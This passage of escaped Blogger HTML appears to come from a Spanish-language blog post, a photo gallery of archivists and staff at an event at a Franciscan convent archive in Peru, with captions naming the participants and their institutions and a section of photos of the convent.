medium;\"\u003EArchivo San Francisco de Huaraz.\u0026nbsp; Ancash\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCaQKGP447krU5-tBxn7DYDkoYWKm3yKCCxOdNFvhkWIGUNUWTry0nQh3qVV0EfTXvZ3m6KfbK9UMQ-ng4cJQQIE-47eH90YvvE3AdyW7iJ50XLbzR84tbDW8HNXV87OHLnXHlBRHSd3lkBid2bytRo_LgOzZvrQxKkNRCzC_8sLnaes20TG2Btb0q\/s4000\/IMG_20230225_110156_BURST1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCaQKGP447krU5-tBxn7DYDkoYWKm3yKCCxOdNFvhkWIGUNUWTry0nQh3qVV0EfTXvZ3m6KfbK9UMQ-ng4cJQQIE-47eH90YvvE3AdyW7iJ50XLbzR84tbDW8HNXV87OHLnXHlBRHSd3lkBid2bytRo_LgOzZvrQxKkNRCzC_8sLnaes20TG2Btb0q\/w400-h300\/IMG_20230225_110156_BURST1.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EYris Yuliana Pelaez Martinez\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EEncargada Archivo de la Prelatura de Yauyos\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3XQf6GHgbXgXJCA6sfoyk87dEyBdNHDTj5zz6nbGdiY24HRMlPsnUqdGegoHASdLMXopemDzocetPHZFHD60bxzCzb5W3lecsmx6_lnkEJYN5R88wZ_lYg0A8QC1ZzwfJufJHV0TYQNe6wAeQVG0Pl4H0ZzaeNzomWhyoee9OOQ97eGDr-65rVdVO\/s3264\/AMIGOS9.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2448\" data-original-width=\"3264\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3XQf6GHgbXgXJCA6sfoyk87dEyBdNHDTj5zz6nbGdiY24HRMlPsnUqdGegoHASdLMXopemDzocetPHZFHD60bxzCzb5W3lecsmx6_lnkEJYN5R88wZ_lYg0A8QC1ZzwfJufJHV0TYQNe6wAeQVG0Pl4H0ZzaeNzomWhyoee9OOQ97eGDr-65rVdVO\/w400-h300\/AMIGOS9.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EFredy Pérez (UPCH), Enrique Espinoza Salvatierra (ABAMP),\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EMartin Carbajo Alvarado (UPCH), Rocío\u0026nbsp;García Toledo (ABAMP),\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ELudwight Antonio Charqui y\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"color: #242424;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EJorge Román Tasayco (Archivo San Francisco de Lima)\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3BgvKi9QglALtQvPKxBAf9jPIoaJFKEQH8TEM62ZnXOYCFnsr-G6hqnQGVpq9bLunMrJ1ssxN_SufsBDm_OuAM5btK2-ytmKx2pU7RJvxWQrBrVXcVngir3WGraGLtdUxOuDjbJYgWccOT-emQnYAOo9894Bod-3_vR4TV6fEX2UneQ23L2fi-1J7\/s3264\/AMIGOS10.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2448\" data-original-width=\"3264\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3BgvKi9QglALtQvPKxBAf9jPIoaJFKEQH8TEM62ZnXOYCFnsr-G6hqnQGVpq9bLunMrJ1ssxN_SufsBDm_OuAM5btK2-ytmKx2pU7RJvxWQrBrVXcVngir3WGraGLtdUxOuDjbJYgWccOT-emQnYAOo9894Bod-3_vR4TV6fEX2UneQ23L2fi-1J7\/w400-h300\/AMIGOS10.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EMartha Judith Solano Ccancce - Archivo Riva Agüero\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkx0dRxWMTVhGJPpE2B38wbKtXnDPykeRGnFTlmD7KTyxWv4fjYTIIPNnPYuHIK5vPyLQj9fqFSTU9weaI8RBucNCiRuLzkTpNMgokGxGyU3LQ3-JyQjBmQQGgXgSZ3XrPQEo0OYzRa6eLDV-UZdft-1ZOuHiVJ4L0DUP6OLRFtImlmAi7HuKL7tBc\/s4000\/IMG_20230224_141609.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkx0dRxWMTVhGJPpE2B38wbKtXnDPykeRGnFTlmD7KTyxWv4fjYTIIPNnPYuHIK5vPyLQj9fqFSTU9weaI8RBucNCiRuLzkTpNMgokGxGyU3LQ3-JyQjBmQQGgXgSZ3XrPQEo0OYzRa6eLDV-UZdft-1ZOuHiVJ4L0DUP6OLRFtImlmAi7HuKL7tBc\/w300-h400\/IMG_20230224_141609.jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EFr. Luis Ávalos Navarro, OFM - Director del Archivo San Francisco de Lima,\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EMartin Carbajo Alvarado (UPCH)\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsEhLyEpROj38n-Y628Eh01qJVq5U6_OVkyuYzVV1sWGfZYVda_koYNyyIFwmreeK1opcnmLrndfL_WJQtnJVfLHhppA5CwPxLF1l1leEJcLvSeNc8a5ipRHEyC1_1VxcBIPLVlgK4kKlM3fDi7mpUecTJ5N1ex5eoWK39qdWdoDBXv_0rSC_uQLnK\/s3264\/MUSEO1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2448\" data-original-width=\"3264\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsEhLyEpROj38n-Y628Eh01qJVq5U6_OVkyuYzVV1sWGfZYVda_koYNyyIFwmreeK1opcnmLrndfL_WJQtnJVfLHhppA5CwPxLF1l1leEJcLvSeNc8a5ipRHEyC1_1VxcBIPLVlgK4kKlM3fDi7mpUecTJ5N1ex5eoWK39qdWdoDBXv_0rSC_uQLnK\/w400-h300\/MUSEO1.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ERocío Aguilar Arroyo - Técnico Bibliotecaria -\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u0026nbsp;Instituto Nacional de Salud\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFWPHJPp5LGAPyiogHiE4hwcGyoRW_YpBflkrh9F0IYFERJRmWfSMxGt0QU_YomlJgmRT3MRD0V6I6ikmeNKMg1B2jM7XkeiUViTQ21zlexKCAHFVfzRpS2QC_k3Y73pUgrDESUvPvFQZ9Sa8-gP3sg6IJSzj8QvKpPSL_yUhoFIOr26ZBzOa48bjX\/s3264\/MUSEO.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2448\" data-original-width=\"3264\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFWPHJPp5LGAPyiogHiE4hwcGyoRW_YpBflkrh9F0IYFERJRmWfSMxGt0QU_YomlJgmRT3MRD0V6I6ikmeNKMg1B2jM7XkeiUViTQ21zlexKCAHFVfzRpS2QC_k3Y73pUgrDESUvPvFQZ9Sa8-gP3sg6IJSzj8QvKpPSL_yUhoFIOr26ZBzOa48bjX\/w400-h300\/MUSEO.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EProf. Cayetano Villavicencio Wenner\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E(Museo Convento San Francisco y Catacumbas)\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_fY7a8u6QnNAtnkAgAhaeSUb1zVSSo_NZKcUQMSUJoIXVq4RCmYZ80SyGWD7vgxE_bXyKXiEUoJC2acSK86QTnyPN09eKEOBpg8bLy28CWd2IJvAO8svcgNCSEkzAtEtMB3Jjc6cYB_2F_vXNydgV01huONk0DQ2m9eyZDzmze2YZxcmK6YQvKkqO\/s3264\/PAZ%20Y%20BIEN.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2448\" data-original-width=\"3264\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_fY7a8u6QnNAtnkAgAhaeSUb1zVSSo_NZKcUQMSUJoIXVq4RCmYZ80SyGWD7vgxE_bXyKXiEUoJC2acSK86QTnyPN09eKEOBpg8bLy28CWd2IJvAO8svcgNCSEkzAtEtMB3Jjc6cYB_2F_vXNydgV01huONk0DQ2m9eyZDzmze2YZxcmK6YQvKkqO\/w400-h300\/PAZ%20Y%20BIEN.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EFr. Luis Ávalos Navarro, OFM, Rocío García Toledo (ABAMP),\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EYris Yuliana Pelaez Martinez,\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cspan\u003EFr. Abel Pacheco,\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003EEnrique Espinoza Salvatierra (ABAMP),\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjShWyrpYXWx7iLqXfZ4Ftp4uDh_sjXMCCgk0Pm9iv_9G6rZ1XxFYqAMGbOqlWzYAcUypHrwukstdhNkm2wj0lsUS66kmpAp-QcooxXWhX-MerKxzpbWXJWJcbK4CspggBgWgYtvmwWoGaX0en_UdRxu3HzPVplZRU3yRp2T_LAIG0duKg4vZ3byH3b\/s4000\/ROCIO.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjShWyrpYXWx7iLqXfZ4Ftp4uDh_sjXMCCgk0Pm9iv_9G6rZ1XxFYqAMGbOqlWzYAcUypHrwukstdhNkm2wj0lsUS66kmpAp-QcooxXWhX-MerKxzpbWXJWJcbK4CspggBgWgYtvmwWoGaX0en_UdRxu3HzPVplZRU3yRp2T_LAIG0duKg4vZ3byH3b\/w300-h400\/ROCIO.jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;Rocío\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;García Toledo (ABAMP)\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EEl convento\u003C\/b\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1HhiA2ldt6dwYlnIKZs9jDPYhdF3SYaM-Xqn70BZElXcqNQx0N5NRz9GY91mf2CcdbnEXPHVmus3ZfukUaA4ZTumCTt0F6rjs6-nokXTSM3Nor_Qc6jBA1jOgXYe5OUGRSQxE9FUksTH0uVeW1aomi5jqCO2mM0o4x38FmwBPNGnMqJk41TQkztD8\/s4000\/CONVENTO1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1HhiA2ldt6dwYlnIKZs9jDPYhdF3SYaM-Xqn70BZElXcqNQx0N5NRz9GY91mf2CcdbnEXPHVmus3ZfukUaA4ZTumCTt0F6rjs6-nokXTSM3Nor_Qc6jBA1jOgXYe5OUGRSQxE9FUksTH0uVeW1aomi5jqCO2mM0o4x38FmwBPNGnMqJk41TQkztD8\/s320\/CONVENTO1.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFG0g2W0SOr5mOD4o9IpOsProVdLMRVL5qCnXmuwuRHCWT_xxLLtQwMUNuPeO58yuQcPwbXrB1bT49SJ_ryf-7pKj0zO6vOfDXsDHhyj3Am42tpoQgTAvWGk4ae1YI33yCY6ksh6dWrqXaWuxvjOdVGDDoEZIDr5jPdRmAw6tt7UkExPnyAHIDqYaN\/s4000\/CONVENTO2.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFG0g2W0SOr5mOD4o9IpOsProVdLMRVL5qCnXmuwuRHCWT_xxLLtQwMUNuPeO58yuQcPwbXrB1bT49SJ_ryf-7pKj0zO6vOfDXsDHhyj3Am42tpoQgTAvWGk4ae1YI33yCY6ksh6dWrqXaWuxvjOdVGDDoEZIDr5jPdRmAw6tt7UkExPnyAHIDqYaN\/s320\/CONVENTO2.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1ssST8idEPHG-n_-xV1I4qM_j76_0bZhhtbZG_yJhQE9LprFT3rK9Jfg3LR_MiiNIZOmcxHHMc28PxM_uM8SiaUftlLyeTZ-QTKgtXnr1WIRyt1gPaISC2cWYy-mH9ZnrsCTsB1JXtOi97bdYCXLvFv8qqBBzPlsaOOdXz3hP4Al-ceWstdSzUB-Z\/s4000\/IMG_20230224_125023.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1ssST8idEPHG-n_-xV1I4qM_j76_0bZhhtbZG_yJhQE9LprFT3rK9Jfg3LR_MiiNIZOmcxHHMc28PxM_uM8SiaUftlLyeTZ-QTKgtXnr1WIRyt1gPaISC2cWYy-mH9ZnrsCTsB1JXtOi97bdYCXLvFv8qqBBzPlsaOOdXz3hP4Al-ceWstdSzUB-Z\/s320\/IMG_20230224_125023.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgI7bLqBiVhDfhr6uxBwTOYQ9HSvTrFLBr3N9vkVtX5QUDwgUuK-jLZLTkixs1T3t1gqd9drsko9uerJruljY1kkRtQVA-NcJmYb036CsoWnsc-bJt2J-5Gkuh83CcmtX6gWBPL3NuwOnaPAcUIOkbXyb0xbn96o3I1563paXmNzZtuZAiGTH-CyEe\/s4000\/IMG_20230224_125030.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgI7bLqBiVhDfhr6uxBwTOYQ9HSvTrFLBr3N9vkVtX5QUDwgUuK-jLZLTkixs1T3t1gqd9drsko9uerJruljY1kkRtQVA-NcJmYb036CsoWnsc-bJt2J-5Gkuh83CcmtX6gWBPL3NuwOnaPAcUIOkbXyb0xbn96o3I1563paXmNzZtuZAiGTH-CyEe\/s320\/IMG_20230224_125030.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPeHtyXdMg58_gffw9C_R5jpti6hUI_aNCxPQ-DU14Hkbxw7wxgecoWaSrz9ZNrJuRjHMXBxl-7rSgebHCYH3wyIc3zPUcRCPaxigqf0u-p8hiuaC5dUTukU4svqBajP5PHSzWzBMegfGowYFpDFmCWJhXcJ8SI8_v_Uxwmfkq4pLVqdF4FvCH2AQ9\/s4000\/IMG_20230224_125155.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPeHtyXdMg58_gffw9C_R5jpti6hUI_aNCxPQ-DU14Hkbxw7wxgecoWaSrz9ZNrJuRjHMXBxl-7rSgebHCYH3wyIc3zPUcRCPaxigqf0u-p8hiuaC5dUTukU4svqBajP5PHSzWzBMegfGowYFpDFmCWJhXcJ8SI8_v_Uxwmfkq4pLVqdF4FvCH2AQ9\/s320\/IMG_20230224_125155.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFUeE2o4zf6k3iBztiG_B_-22tyrjZZkjZSQkivmPPumZtQKE0bnEuohrdSw66EzZLZtCNR2lRnlUUSifwBh1ls3-Sh8ONbWvD6ZtOeiIPdFZ0wSKi-vpcVDvBxprYpfHNizzhYS_xV2ILF_MJDPpmGcfH02i_1cyaK2MepXBTJ7NJmfcekAEpMklp\/s4000\/IMG_20230224_125602.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFUeE2o4zf6k3iBztiG_B_-22tyrjZZkjZSQkivmPPumZtQKE0bnEuohrdSw66EzZLZtCNR2lRnlUUSifwBh1ls3-Sh8ONbWvD6ZtOeiIPdFZ0wSKi-vpcVDvBxprYpfHNizzhYS_xV2ILF_MJDPpmGcfH02i_1cyaK2MepXBTJ7NJmfcekAEpMklp\/s320\/IMG_20230224_125602.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-HCNqzRu2GI5hSnVJOZI_Gyo-v2Y6bHSTteLcQns3GuT0db5ZCLD8Dmzfe-FEUyKlSgd3mlk3FCUmYvIFTqXbTN5Z_c3hG4uUxv0sK0EvU-xdj3hhsQTUGF0pQRRciI05q0GkA9GOpNYbjnKPb5kKVkiW5LeIDKR5apggVFOuVl0KUDNdNlIKEJvn\/s4000\/IMG_20230224_163123.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-HCNqzRu2GI5hSnVJOZI_Gyo-v2Y6bHSTteLcQns3GuT0db5ZCLD8Dmzfe-FEUyKlSgd3mlk3FCUmYvIFTqXbTN5Z_c3hG4uUxv0sK0EvU-xdj3hhsQTUGF0pQRRciI05q0GkA9GOpNYbjnKPb5kKVkiW5LeIDKR5apggVFOuVl0KUDNdNlIKEJvn\/s320\/IMG_20230224_163123.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgV7DcSyFJjC6kxnBsFaWxDeL-3liygCjs_6ah7CX0MeW_4s2ZQ7AeYC4HTgJD2ZBlhJOk5F7y0T4-oADkjF7G9ilN3U2VbAcAgdjxhGlEqce-GEIBvrK6L44JN8cUAdmuLMbJbq8OOOV8TBwCa_d8VM6n8ik26pJUu3mOHKWq3-ZdyEeNSvAxfZDb9\/s4000\/IMG_20230224_163244.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgV7DcSyFJjC6kxnBsFaWxDeL-3liygCjs_6ah7CX0MeW_4s2ZQ7AeYC4HTgJD2ZBlhJOk5F7y0T4-oADkjF7G9ilN3U2VbAcAgdjxhGlEqce-GEIBvrK6L44JN8cUAdmuLMbJbq8OOOV8TBwCa_d8VM6n8ik26pJUu3mOHKWq3-ZdyEeNSvAxfZDb9\/s320\/IMG_20230224_163244.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUt3YB-Getibzrpx_dCMD4cBRXaD2VFGxty1l42d_bicNnr48TtWEOzM587aAvGEI32QaYv-ZjrpfsrgYKTBpbI51wK_qOPnpUgVftLgTB60oNLs1p8Gt4xhpPyP0gBLDmvpcRGmGqwP3Hm7pbi4OUXeYR8YfB8Dgc22YCS5qdONTCBY98YM5MVygz\/s4000\/IMG_20230225_084907.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUt3YB-Getibzrpx_dCMD4cBRXaD2VFGxty1l42d_bicNnr48TtWEOzM587aAvGEI32QaYv-ZjrpfsrgYKTBpbI51wK_qOPnpUgVftLgTB60oNLs1p8Gt4xhpPyP0gBLDmvpcRGmGqwP3Hm7pbi4OUXeYR8YfB8Dgc22YCS5qdONTCBY98YM5MVygz\/s320\/IMG_20230225_084907.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhytHz5Qz0qoSASU_7My-pmfApZ3eHKVRkuV03xcboVyFq0VB9FODz97t3TkwzOZLRisW20dn-Y1Pe9Zqxc8m3znwQjdiK3BHSxrq49R5uYtjSqN8IOeEy5OnR7HODfwRWRhbXtD2mMtzI54h7qJD3EyG0cvuQLrUqbcRAohXcIChb0A8GKRpAifhpV\/s4000\/IMG_20230225_123940.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhytHz5Qz0qoSASU_7My-pmfApZ3eHKVRkuV03xcboVyFq0VB9FODz97t3TkwzOZLRisW20dn-Y1Pe9Zqxc8m3znwQjdiK3BHSxrq49R5uYtjSqN8IOeEy5OnR7HODfwRWRhbXtD2mMtzI54h7qJD3EyG0cvuQLrUqbcRAohXcIChb0A8GKRpAifhpV\/s320\/IMG_20230225_123940.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwbn2AKBP8VLhYRgtKyR-F1hno_3n3k99lzH9hgxMQufGk-236RomSUzYhWM0VpOSg6EB3JSKfdTB_TkacmQBnUfZteP7Hd4mwC878oduW6d1R4XLVfdsGv-DRBoGsWAesmfjDUryZVszymVjCkKplBJ0LS0J3nOaYOSVIPCuTdpiRvo_PZbWeTSKY\/s4000\/PILETA.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwbn2AKBP8VLhYRgtKyR-F1hno_3n3k99lzH9hgxMQufGk-236RomSUzYhWM0VpOSg6EB3JSKfdTB_TkacmQBnUfZteP7Hd4mwC878oduW6d1R4XLVfdsGv-DRBoGsWAesmfjDUryZVszymVjCkKplBJ0LS0J3nOaYOSVIPCuTdpiRvo_PZbWeTSKY\/s320\/PILETA.jpg\" width=\"240\" 